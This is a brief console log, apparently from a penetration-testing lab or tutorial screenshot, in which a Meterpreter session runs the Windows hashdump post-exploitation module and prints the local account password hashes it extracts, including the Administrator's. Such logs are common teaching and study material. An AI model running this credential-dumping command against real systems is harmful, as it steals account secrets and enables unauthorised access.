 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7ac40dab6ce726f0ebb5b2455a22a9db...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f8db9dd8aa13fa4e008f693fb7c
56935:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >